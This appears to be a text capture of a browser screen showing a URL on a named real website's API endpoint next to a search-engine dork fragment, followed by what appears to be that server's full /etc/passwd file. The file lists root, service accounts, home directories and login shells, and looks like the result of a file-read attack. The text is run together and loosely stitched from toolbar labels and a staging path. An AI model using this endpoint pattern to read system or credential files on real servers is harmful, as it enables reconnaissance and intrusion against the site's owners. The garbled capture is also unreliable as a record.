 www.07073.com/api/loadview.php?dopost= Fast inurl:github 07073.cc No Proxy
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:
/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin avahi:x:70:70:Avahi daemon:/:/sbin/nologin rpc:x:32:32:Portmapper
RPC user:/:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin oprofile:x:16:16:Special user
account to be used by OProfile:/home/oprofile:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin rpcuser:x:29:29:RPC Service
User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin avahi-autoipd:x:100:156:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin mysql:x:500:500::/home/mysql:
/sbin/nologin www:x:78:78::/home/www:/sbin/nologin ftpacc:x:112:112::/home/ftpacc:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin mfs:x:501:501::/home
/mfs:/sbin/nologin nginx:x:502:502::/home/nginx:/bin/bash